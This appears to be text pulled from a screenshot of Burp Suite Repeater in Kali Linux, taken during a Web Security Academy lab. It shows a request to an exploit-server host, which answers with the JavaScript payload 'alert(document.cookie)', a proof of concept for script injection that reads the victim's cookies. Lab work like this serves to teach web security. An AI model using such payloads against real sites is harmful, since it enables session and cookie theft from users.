 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware...
1 2 3 4
Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
4 × 5 × 7 × 8 × 10 × 12 × 13 × 15 × 16 × 17 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor
1 GET /resources/ HTTP/2 \r \n
2 Host: exploit-0a65006b044fa3548057025e012f00fe.exploit-server.net \r \n
3 Referer: https://0acf009104a4a3a580be0371005c0095.web-security-academy.net/ \r \n
4 \r \n
5
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 22
5
6 alert(document.cookie)